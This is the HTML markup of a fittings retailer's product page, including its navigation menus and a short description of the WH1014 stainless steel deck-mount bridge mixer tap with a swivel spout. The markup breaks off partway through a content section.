												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:152;--awb-padding-top:10px;--awb-padding-right:30px;--awb-padding-bottom:10px;--awb-padding-left:30px;--awb-padding-top-small:20px;--awb-padding-right-small:30px;--awb-padding-bottom-small:20px;--awb-padding-left-small:30px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="320" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity avada-split-menu" style="--awb-font-size:14px;--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:uppercase;--awb-min-height:48px;--awb-border-radius-top-left:8px;--awb-border-radius-top-right:8px;--awb-border-radius-bottom-right:8px;--awb-border-radius-bottom-left:8px;--awb-justify-content:center;--awb-items-padding-top:10px;--awb-items-padding-right:14px;--awb-items-padding-bottom:10px;--awb-items-padding-left:14px;--awb-border-color:var(--awb-color1);--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-bg:var(--awb-color7);--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color8);--awb-mobile-color:var(--awb-color2);--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color8);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Nav Main" data-breakpoint="640" data-count="0" data-transition-type="center-grow" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-nav-main"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">Go to...</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-nav-main" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2922"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/blog/" class="awb-menu__sub-a"><span>The Journal</span></a></li><li  id="menu-item-2921"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/faq/" class="awb-menu__sub-a"><span>FAQ</span></a></li><li  id="menu-item-7794"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/outdoor-baths-faq/" class="awb-menu__sub-a"><span>Outdoor Baths FAQ</span></a></li><li  id="menu-item-2920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/process/" class="awb-menu__sub-a"><span>Process</span></a></li></ul></li><li  id="menu-item-230"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="230"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Products</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Products" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/baths/" class="awb-menu__sub-a"><span>Baths</span></a></li><li  id="menu-item-7781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/outdoor-baths/" class="awb-menu__sub-a"><span>Outdoor Baths</span></a></li><li  id="menu-item-229"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/basins/" class="awb-menu__sub-a"><span>Basins</span></a></li><li  id="menu-item-227"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/kitchen-sinks/" class="awb-menu__sub-a"><span>Kitchen Sinks</span></a></li><li  id="menu-item-226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/product/shower-trays/" class="awb-menu__sub-a"><span>Shower Tray</span></a></li><li  id="menu-item-4571"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/brassware/" class="awb-menu__sub-a"><span>Brassware</span></a></li></ul></li><li  id="menu-item-206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="206"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://williamholland.com/gallery/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Gallery</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Gallery" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/gallery/residential/" class="awb-menu__sub-a"><span>Residential</span></a></li><li  id="menu-item-207"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/gallery/commercial/" class="awb-menu__sub-a"><span>Commercial</span></a></li></ul></li><li  id="menu-item-2436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2436 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2436"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://williamholland.com/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Contact" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-269"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 awb-menu__li awb-menu__sub-li" ><a  href="https://williamholland.com/showroom/" class="awb-menu__sub-a"><span>Showroom</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="text-align:center;--awb-max-width:82px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://williamholland.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white.png" srcset="https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white.png 1x, 2x" style="max-height:256px;height:auto;" width="256" height="256" class="img-responsive fusion-standard-logo" alt="William Holland Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity avada-split-menu" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:uppercase;--awb-min-height:48px;--awb-bg:var(--awb-color1);--awb-border-radius-top-left:8px;--awb-border-radius-top-right:8px;--awb-border-radius-bottom-right:8px;--awb-border-radius-bottom-left:8px;--awb-justify-content:flex-end;--awb-items-padding-top:10px;--awb-items-padding-right:22px;--awb-items-padding-bottom:10px;--awb-items-padding-left:22px;--awb-border-color:var(--awb-color1);--awb-color:var(--awb-color6);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-bg:var(--awb-color7);--awb-active-border-color:var(--awb-color4);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color8);--awb-mobile-color:var(--awb-color1);--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color8);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Header Blocks Right Menu" data-breakpoint="640" data-count="1" data-transition-type="center-grow" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-header-blocks-right-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">Go to...</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-header-blocks-right-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7043"  class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-7043 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="a1i0s0" data-item-id="7043"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="/brochure-request/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Download Our Brochure</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:43%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:43%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-text-transform:none;--awb-gap:8px;--awb-align-items:center;--awb-items-padding-top:25px;--awb-items-padding-bottom:25px;--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color8);--awb-mobile-color:var(--awb-color1);--awb-mobile-nav-items-height:58;--awb-mobile-active-bg:var(--awb-color7);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:24px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:18px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color8);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Nav Mobile" data-breakpoint="640" data-count="2" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-nav-mobile"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-nav-mobile" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-77"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="77"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/baths/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Baths</span></a></li><li  id="menu-item-7782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7782"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/outdoor-baths/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Outdoor Baths</span></a></li><li  id="menu-item-234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="234"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/basins/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Basins</span></a></li><li  id="menu-item-232"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="232"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/kitchen-sinks/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kitchen Sinks</span></a></li><li  id="menu-item-231"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="231"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/product/shower-trays/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shower Tray</span></a></li><li  id="menu-item-4573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4573"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/brassware/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Brassware</span></a></li><li  id="menu-item-76"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="76"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/selections/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">My Selections</span></a></li><li  id="menu-item-205"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="205"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/gallery/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Gallery</span></a></li><li  id="menu-item-78"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="78"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://williamholland.com/blog/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">The Journal</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-min-height:500px;--awb-background-image:url(&quot;https://williamholland.com/wp/wp-content/uploads/2018/08/banner_summer.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div>

</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-1975" class="post-1975 page type-page status-publish hentry">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-color6);--awb-text-transform:none;"><p>WH1014 &#8211; Deck Mount Bridge Mixer 10&#8243; Swivel Spout</p>
<p>This beautifully crafted stainless steel tap is ideal for large kitchen sinks. Manufactured from high grade 304 &amp; 316 stainless steel this tap is designed to last. This tap features large waterways making it ideally suited to british low pressures as well as modern high pressure systems.</p>
<p>The double &#8221;o&#8221; ring pivot provides a smooth secure rotation of the spout.</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:0px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-boxes content-boxes columns row fusion-columns-5 fusion-columns-total-5 fusion-content-boxes-1 content-boxes-icon-on-top content-left" style="--awb-title-color:var(--awb-color6);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-hover-accent-color:var(--awb-color5);--awb-circle-hover-accent-color:var(--awb-color5);" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column-1 col-lg-2 col-md-2 col-sm-2 fusion-content-box-hover content-box-column-first-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon link-type-text content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><a class="heading-link" href="/baths" target="_self"><div aria-hidden="true" class="image"><img decoding="async" src="https://williamholland.com/wp/wp-content/uploads/2025/06/bath_icon-150x150.png" width="150" height="150" alt="" /></div><h2 